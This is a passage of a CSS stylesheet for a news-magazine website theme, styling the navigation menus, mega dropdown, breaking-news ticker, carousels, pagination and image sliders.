  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  margin: 0;
  color: #222222 !important;
  font-size: 26px;
  text-transform: capitalize;
  padding: 30px 15px 35px 0;
  letter-spacing: 2.5px;
  border: none;
}
.navbar-brand span {
  color: #74b430 !important;
}
.navbar-brand img {
  max-width: 100%;
}
.logo-advertisement {
  background: url('../images/pattern2.png');
}
.logo-advertisement .desktop-advert,
.logo-advertisement .tablet-advert {
  float: right;
}
.logo-advertisement .advertisement {
  padding: 17px 0 20px;
}
.logo-advertisement .advertisement span {
  color: #666666;
}
.advertisement {
  overflow: hidden;
  padding: 7px 0 12px;
}
.advertisement .desktop-advert,
.advertisement .tablet-advert,
.advertisement .mobile-advert {
  margin: 0 auto;
  text-align: center;
}
.advertisement .tablet-advert,
.advertisement .mobile-advert {
  display: none;
}
.advertisement span {
  color: #ccc;
  font-size: 10px;
  
  display: block;
  margin-bottom: 7px;
  text-transform: uppercase;
}
.navbar-nav {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav > li {
  position: inherit;
}
.navbar-nav > li > a {
  color: #ffffff !important;
  font-size: 13px;
  
  font-weight: 700;
  text-transform: uppercase;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 21px 20px;
  position: relative;
  z-index: 2;
}
.navbar-nav > li > a:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 3px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  top: 0;
  left: 0;
  z-index: -1;
  background: transparent;
}
.navbar-nav > li.drop-arrow > a {
  padding-right: 30px;
}
.navbar-nav > li.drop-arrow > a:after {
  content: '\f107';
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 13px;
  color: #ffffff;
  top: 21px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav > li > a.home {
  padding-left: 20px;
  padding-right: 30px;
}
.navbar-nav > li:hover > a,
.navbar-nav > li > a.active {
  color: #222222 !important;
  background: #fafafa !important;
}
.navbar-nav > li:hover > a:before,
.navbar-nav > li > a.active:before {
  background: #74b430;
}
.navbar-nav > li.drop-arrow:hover > a:after,
.navbar-nav > li.drop-arrow > a.active:after {
  color: #222222;
}
.navbar-nav li.drop {
  position: relative;
}
.navbar-nav li.drop ul.dropdown {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 100%;
  left: 0;
  width: 182px;
  background: #ffffff;
  border-top: 3px solid #74b430;
  opacity: 0;
  visibility: hidden;
  z-index: 2;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav li.drop ul.dropdown li {
  display: block;
  border-bottom: 1px solid #f4f4f4;
}
.navbar-nav li.drop ul.dropdown li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 11px;
  
  font-weight: 400;
  text-transform: uppercase;
  padding: 15px 20px;
  background: #ffffff;
}
.navbar-nav li.drop ul.dropdown li a:hover {
  color: #222222;
  background: #fafafa;
}
.navbar-nav li.drop ul.dropdown li ul.dropdown.level2 {
  top: 0;
  left: 100%;
  border: none;
  border-left: 1px solid #f4f4f4;
}
.navbar-nav li.drop ul.dropdown li:last-child {
  border-bottom: none;
}
.navbar-nav li.drop ul.dropdown li.drop > a:after {
  content: '\f105';
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 13px;
  color: #666666;
  top: 15px;
  right: 12px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav li.drop ul.dropdown.features-dropdown {
  border-top: 3px solid #ab632e;
}
.navbar-nav li.drop:hover > ul.dropdown {
  opacity: 1;
  visibility: visible;
}
.navbar-nav .megadropdown {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  visibility: hidden;
  opacity: 0;
}
.navbar-nav .megadropdown .inner-megadropdown {
  background: #fff;
  border-top: 3px solid #74b430;
  margin-top: -1px;
  overflow: hidden;
  position: relative;
}
.navbar-nav .megadropdown .inner-megadropdown .filter-block {
  float: left;
  width: 220px;
  text-align: right;
  height: 100%;
}
.navbar-nav .megadropdown .inner-megadropdown .filter-block ul.filter-posts {
  position: relative;
  z-index: 2;
  margin: 0;
  padding: 0;
  display: block;
}
.navbar-nav .megadropdown .inner-megadropdown .filter-block ul.filter-posts li {
  display: block;
}
.navbar-nav .megadropdown .inner-megadropdown .filter-block ul.filter-posts li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  padding: 15px 20px;
  background: #fafafa;
  border-bottom: 1px solid #f2f2f2;
}
.navbar-nav .megadropdown .inner-megadropdown .filter-block ul.filter-posts li a:hover,
.navbar-nav .megadropdown .inner-megadropdown .filter-block ul.filter-posts li a.active {
  color: #33a3f1;
  background: #fff;
}
.navbar-nav .megadropdown .inner-megadropdown .filter-block:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 220px;
  height: 100%;
  background: #fafafa;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block {
  width: 920px;
  float: right;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block > .owl-wrapper {
  padding: 20px;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts {
  margin: 0;
  padding: 0;
  margin-bottom: 17px;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li {
  display: inline-block;
  margin-right: 2px;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 10px;
  
  font-weight: 700;
  text-transform: uppercase;
  padding: 3px 10px;
  background: transparent;
  border: 1px solid #cccccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  position: relative;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li a:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -4px;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li a:hover,
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li a.active {
  color: #222222;
  background: #f5d76e;
  border: 1px solid #f5d76e;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li a:hover:after,
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li a.active:after {
  border-top-color: #f5d76e;
}
.navbar-nav .megadropdown .inner-megadropdown .owl-wrapper h1 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  margin-bottom: 17px;
  font-size: 13px;
}
.navbar-nav .megadropdown .inner-megadropdown .owl-wrapper .news-post.item {
  margin: 0 10px;
}
.navbar-nav .megadropdown .inner-megadropdown .owl-wrapper .owl-carousel {
  margin-left: -10px;
  margin-right: -10px;
}
.navbar-nav .megadropdown .inner-megadropdown .owl-wrapper .owl-theme .owl-controls {
  margin-top: -37px;
  margin-right: 7px;
}
.navbar-nav .megadropdown .inner-megadropdown > .owl-wrapper {
  padding: 20px 20px 25px;
}
.navbar-nav li:hover .megadropdown {
  visibility: visible;
  opacity: 1;
}
.navbar-form {
  margin: 10px 0;
  padding: 0;
  position: relative;
}
.navbar-form input[type="text"] {
  border: 1px solid #eeeeee;
  padding: 10px;
  color: #999999;
  font-size: 11px;
  
  text-transform: uppercase;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  outline: none;
  width: 200px;
  margin: 0 !important;
}
.navbar-form button {
  background: transparent;
  border: none;
  position: absolute;
  top: 10px;
  right: 13px;
  padding: 0;
  font-size: 13px;
  color: #666666;
}
/*-------------------------------------------------*/
/* =  General
/*-------------------------------------------------*/
body.boxed {
  background: url('../images/pattern.png');
}
body.boxed #container {
  max-width: 1260px;
  background: #fff;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
#container {
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#container.active {
  opacity: 1;
}
p {
  
  margin: 0 0 10px;
}
.title-section {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.title-section h1 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #74b430;
  margin-bottom: -1px;
}
.title-section h1 span {
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #717171;
}
.title-section .arrow-box {
  float: right;
  text-align: right;
}
.title-section .arrow-box a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 11px;
  color: #999999;
  width: 20px;
  height: 20px;
  line-height: 18px;
  text-align: center;
  background: transparent;
  border: 1px solid #cccccc;
  margin-left: 2px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.title-section .arrow-box a:hover {
  color: #ffffff;
  background: #74b430;
  border: 1px solid #74b430;
}
.title-section.white {
  border-bottom: 1px solid #444444;
}
.title-section.white h1 {
  color: #ffffff;
}
.title-section.white .arrow-box a {
  color: #666666;
  border: 1px solid #666666;
}
.title-section.white .arrow-box a:hover {
  color: #ffffff;
  border: 1px solid #74b430;
}
a.category-post {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  padding: 4px 10px;
  background: #74b430;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
a.category-post:hover {
  opacity: 0.7;
}
.shadow-white {
  background: #fafafa;
  border-top: 1px solid #f0f0f0;
}
/*-------------------------------------------------*/
/* =  home - default
/*-------------------------------------------------*/
/*heading-news section*/
.heading-news {
  padding-top: 20px;
}
.heading-news .heading-news-box .image-post {
  width: 16.666%;
  padding-right: 1px;
  padding-bottom: 1px;
}
.heading-news .heading-news-box .snd-size {
  width: 33.3333%;
}
.heading-news .heading-news-box .snd-size .image-post {
  width: 100%;
}
/*ticker-news section*/
.ticker-news {
  padding: 25px 0;
}
.ticker-news-box {
  overflow: hidden !important;
}
.ticker-news-box span.breaking-news {
  display: inline-block;
  float: left;
  position: relative;
  margin-right: 25px;
  color: #ffffff;
  font-size: 11px;
  line-height: 12px;
  
  font-weight: 700;
  text-transform: uppercase;
  padding: 8px 14px;
  padding-right: 17px;
  background: #74b430;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ticker-news-box span.breaking-news:after {
  content: '';
  position: absolute;
  width: 22px;
  height: 22px;
  background: #74b430;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 3px;
  right: -7px;
}
.ticker-news-box span.new-news {
  display: inline-block;
  float: left;
  color: #ffffff;
  font-size: 9px;
  line-height: 9px;
  
  text-transform: uppercase;
  padding: 3px;
  background: #222222;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  margin: 8px 10px 0 0;
}
.ticker-news-box .ticker-content {
  color: #999999;
  font-size: 13px;
  
  font-weight: 400;
  margin: 0;
}
.ticker-news-box .ticker-content span.time-news {
  color: #74b430;
  margin-right: 3px;
}
.ticker-news-box .ticker-content a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-weight: 700;
  color: #666666;
}
.ticker-news-box .ticker-content a:hover {
  color: #74b430;
}
.ticker-news-box .ticker-controls li {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #999999;
  text-align: center;
  line-height: 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.ticker-news-box .ticker {
  width: 879px;
}
.ticker-news-box .ticker-controls li:after {
  color: #666666;
  font-family: 'FontAwesome';
  font-size: 11px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #74b430;
  background: #74b430;
}
.ticker-news-box .ticker-controls li:hover:after {
  color: #ffffff;
}
.ticker-news-box .ticker-controls li.jnt-prev:after {
  content: '\f104';
}
.ticker-news-box .ticker-controls li.jnt-next:after {
  content: '\f105';
}
.ticker-news-box .ticker-controls li.jnt-play-pause {
  line-height: 14px;
}
.ticker-news-box .ticker-controls li.jnt-play-pause:after {
  content: '\f04c';
  font-size: 8px;
}
.ticker-news-box .ticker-controls li.jnt-play-pause.paused:after {
  content: '\f04b';
}
/*features-today section*/
.features-today {
  padding: 30px 0 20px;
  background: #fafafa;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
}
.features-today .owl-carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.features-today .owl-carousel .item {
  padding: 0 15px;
}
.features-today .owl-carousel .news-post {
  margin-bottom: 15px;
}
.features-today .owl-carousel .owl-wrapper-outer {
  padding: 3px 0;
}
.features-today .owl-theme .owl-controls {
  margin-right: 12px;
}
.owl-theme .owl-controls .owl-pagination {
  display: none !important;
}
.owl-carousel {
  width: auto;
}
.owl-theme .owl-controls {
  margin-top: 20px;
  text-align: center;
  position: absolute;
  top: 0;
  right: 0;
  margin-top: -64px;
  margin-right: 2px;
}
.owl-theme .owl-controls .owl-buttons div {
  font-size: 11px;
  color: #999999;
  width: 20px;
  height: 20px;
  line-height: 18px;
  text-align: center;
  background: transparent;
  border: 1px solid #cccccc;
  margin-left: 2px;
  outline: none;
  padding: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  opacity: 1;
  margin: 0 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #74b430;
  border: 1px solid #74b430;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev:after {
  content: '\f104';
  font-family: 'FontAwesome';
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
}
.owl-theme .owl-controls .owl-buttons div.owl-next:after {
  content: '\f105';
  font-family: 'FontAwesome';
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev:hover:after {
  color: #ffffff;
}
.owl-theme .owl-controls .owl-buttons div.owl-next:hover:after {
  color: #ffffff;
}
/*block wrapper section */
div.block-content {
  padding: 30px 0 60px;
  position: relative;
}
div.block-content .advertisement {
  margin-bottom: 30px;
}
div.block-content.non-sidebar:after {
  display: none;
}
.left-sidebar div.block-content:after {
  left: 0 !important;
  margin-left: -15px !important;
}
div.block-content:after {
  padding: 30px 0 60px;
}
.carousel-box {
  margin-bottom: 25px;
}
.carousel-box .news-post,
.carousel-box ul.list-posts {
  margin-bottom: 10px;
}
.block-content .owl-carousel {
  margin-left: -5px;
  margin-right: -5px;
}
.block-content .owl-carousel .item {
  margin: 0 5px 10px;
}
.grid-box {
  margin-bottom: 15px;
}
.grid-box .news-post,
.grid-box ul.list-posts {
  margin-bottom: 30px;
}
.masonry-box {
  margin-bottom: 25px;
}
.article-box .news-post {
  padding-bottom: 25px;
  margin-bottom: 30px;
  border-bottom: 1px solid #f0f0f0;
}
.image-post-slider {
  margin-bottom: 10px;
}
.image-post-slider ul.bxslider {
  margin: 0;
  padding: 0;
}
.image-post-slider ul.bxslider .image-post2 {
  margin-bottom: 0 !important;
}
.image-post-slider .bx-wrapper .bx-prev,
.image-post-slider .bx-wrapper .bx-next {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-post-slider .bx-wrapper .bx-prev:hover,
.image-post-slider .bx-wrapper .bx-next:hover {
  background: rgba(116, 180, 48, 0.9);
}
/* feature-video style */
.feature-video {
  padding: 30px 0 45px;
  background: #222222;
  overflow: hidden;
}
.feature-video .owl-carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.feature-video .owl-carousel .item {
  margin: 0 15px;
}
.feature-video .features-video-box {
  position: relative;
}
.feature-video .features-video-box:before {
  position: absolute;
  content: '';
  width: 10000px;
  height: 100%;
  background: rgba(34, 34, 34, 0.7);
  right: 100%;
  top: 0;
  z-index: 2;
}
.feature-video .features-video-box:after {
  position: absolute;
  content: '';
  width: 10000px;
  height: 100%;
  background: rgba(34, 34, 34, 0.7);
  left: 100%;
  top: 0;
}
.feature-video .owl-carousel .owl-wrapper-outer {
  overflow: visible;
}
.feature-video .owl-theme .owl-controls {
  margin-right: 12px;
}
.feature-video .owl-theme .owl-controls .owl-buttons div {
  color: #666666;
  border: 1px solid #666666;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #74b430;
  border: 1px solid #74b430;
}
.feature-video .owl-theme .owl-controls .owl-buttons div.owl-prev:after {
  color: #999999;
}
.feature-video .owl-theme .owl-controls .owl-buttons div.owl-next:after {
  color: #999999;
}
.feature-video .owl-theme .owl-controls .owl-buttons div.owl-prev:hover:after {
  color: #ffffff;
}
.feature-video .owl-theme .owl-controls .owl-buttons div.owl-next:hover:after {
  color: #ffffff;
}
/* latest articles style */
.latest-articles.iso-call {
  margin-left: -15px;
  margin-right: -15px;
  margin-top: -15px;
}
.latest-articles.iso-call .news-post {
  width: 360px;
  margin: 15px 15px;
}
/* pagination style */
.pagination-box ul.pagination-list {
  margin: 0;
  padding: 0;
}
.pagination-box ul.pagination-list li {
  display: inline-block;
  margin-right: 3px;
}
.pagination-box ul.pagination-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
  font-size: 12px;
  
  padding: 6px 11px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #f5d76e;
  background: #f5d76e;
  color: #222222;
}
.pagination-box ul.pagination-list li span {
  display: inline-block;
  margin: 0;
  color: #333333;
  font-size: 12px;
  
}
.pagination-box p {
  text-align: right;
  margin-top: -22px;
  color: #333333;
  font-size: 12px;
}
ul.category-filter-posts {
  margin: 0;
  padding: 0;
  margin-top: -65px;
  margin-bottom: 40px;
  text-align: right;
}
ul.category-filter-posts li {
  display: inline-block;
  margin-left: 2px;
}
ul.category-filter-posts li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 10px;
  
  font-weight: 700;
  text-transform: uppercase;
  padding: 3px 10px;
  background: #333333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  position: relative;
}
ul.category-filter-posts li a:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -4px;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
ul.category-filter-posts li a:hover,
ul.category-filter-posts li a.active {
  color: #ffffff;
  background: #74b430;
}
ul.category-filter-posts li a:hover:after,
ul.category-filter-posts li a.active:after {
  border-top-color: #74b430;
}
/*-------------------------------------------------*/
/* =  home 2
/*-------------------------------------------------*/
/* heading news style */
.heading-news2 {
  padding: 10px 0 35px;
  background: #222222;
}
.heading-news2 .ticker-news-box {
  padding-bottom: 10px;
  margin-bottom: 5px;
  border-bottom: 1px dotted #424242;
  overflow: hidden !important;
}
.heading-news2 .ticker-news-box span.breaking-news {
  margin-right: 0px !important;
}
.heading-news2 .ticker-news-box .ticker-wrapper.has-js {
  margin-left: 145px;
}
.heading-news2 .ticker-news-box .ticker {
  width: 916px;
}
.heading-news2 .ticker-news-box .ticker-content a {
  color: #cccccc;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #74b430;
}
.heading-news2 .ticker-news-box .ticker-controls {
  margin: 7px 0 0;
}
.heading-news2 .ticker-news-box .ticker-controls li {
  border: 1px solid #333333;
}
.heading-news2 .ticker-news-box .ticker-controls li:after {
  color: #666666;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #74b430;
  background: #74b430;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover:after {
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-swipe {
  background: #222222;
}
.heading-news2 .ticker-news-box .ticker-swipe span {
  background: #222222;
}
.heading-news2 .heading-news-box {
  margin-left: -5px;
  margin-right: -5px;
}
.heading-news2 .heading-news-box .news-post {
  padding: 5px;
  width: 25%;
}
.heading-news2 .heading-news-box .news-post .hover-box {
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
}
.heading-news2 .heading-news-box .image-slider.snd-size {
  width: 50%;
}
.heading-news2 .heading-news-box .image-slider.snd-size .image-post {
  width: 100%;
}
.heading-news2 .heading-news-box .image-slider.snd-size .image-post .hover-box {
  background: transparent;
}
.heading-news2 .heading-news-box .image-slider.snd-size .image-post .hover-box .inner-hover h2 {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
}
.heading-news2 .heading-news-box .image-slider.snd-size .image-post .inner-hover {
  background: rgba(17, 17, 17, 0);
  background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(17, 17, 17, 0)), color-stop(10%, rgba(17, 17, 17, 0.1)), color-stop(100%, rgba(17, 17, 17, 0.95)));
  background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: -o-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: -ms-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#171717', endColorstr='#171717', GradientType=0);
}
.heading-news2 .heading-news-box .news-post:hover .hover-box {
  background: rgba(116, 180, 48, 0.9);
}
.heading-news2 .heading-news-box .news-post:hover .hover-box .inner-hover h2 a {
  color: #ffffff;
}
.heading-news2 .heading-news-box .news-post:hover .hover-box .inner-hover h2 a:hover {
  opacity: 0.7;
}
.heading-news2 .heading-news-box .news-post:hover .hover-box .inner-hover ul.post-tags li {
  color: #ffffff;
}
.heading-news2 .heading-news-box .news-post:hover .hover-box .inner-hover ul.post-tags li a {
  color: #ffffff;
}
.heading-news2 .heading-news-box .news-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  opacity: 0.7;
}
.heading-news2 .heading-news-box .news-post:hover .hover-box .inner-hover p {
  color: #ffffff;
}
.image-slider {
  width: 100%;
}
.image-slider ul {
  padding: 0;
  margin: 0;
}
.image-slider .bx-wrapper .bx-viewport {
  background: transparent;
}
.image-slider .bx-wrapper .bx-pager,
.image-slider .bx-wrapper .bx-controls-auto {
  bottom: inherit;
  top: 30px;
  right: 30px;
  width: auto;
  padding-top: 0;
}
.image-slider .bx-controls-direction {
  position: absolute;
  width: 100%;
  top: 50%;
  margin-top: -35px;
  height: 0px;
}
.image-slider .bx-wrapper .bx-prev {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  left: 30px;
}
.image-slider .bx-wrapper .bx-prev:hover,
.image-slider .bx-wrapper .bx-next:hover {
  background: #ececec;
}
.image-slider .bx-wrapper .bx-prev:hover:before,
.image-slider .bx-wrapper .bx-next:hover:before {
  color: #333333;
}
.image-slider .bx-wrapper .bx-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  right: 30px;
}
.image-slider .bx-wrapper .bx-prev:before {
  margin-top: -20px;
  margin-left: -6px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-slider .bx-wrapper .bx-next:before {
  margin-top: -20px;
  margin-left: -2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-slider .image-post {
  width: 100%;
}
.image-slider .image-post .hover-box {
  bottom: 0px;
}
.image-slider .image-post .hover-box .inner-hover h2 {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
}
.image-slider .image-post:hover .hover-box {
  background: transparent;
}
.image-slider .image-post:hover .hover-box .inner-hover {
  background: rgba(17, 17, 17, 0) !important;
  background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%) !important;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(17, 17, 17, 0)), color-stop(10%, rgba(17, 17, 17, 0.1)), color-stop(100%, rgba(17, 17, 17, 0.95))) !important;
  background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%) !important;
  background: -o-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%) !important;
  background: -ms-linear-gradient(top, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%) !important;
  background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.1) 10%, rgba(17, 17, 17, 0.95) 100%) !important;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#171717', endColorstr='#171717', GradientType=0) !important;
}
.image-slider .image-post:hover .hover-box .inner-hover h2 a {
  color: #ffffff !important;
}
.image-slider .image-post:hover .hover-box .inner-hover h2 a:hover {
  opacity: 0.7;
}
.image-slider .image-post:hover .hover-box .inner-hover ul.post-tags li {
  color: #ffffff;
}
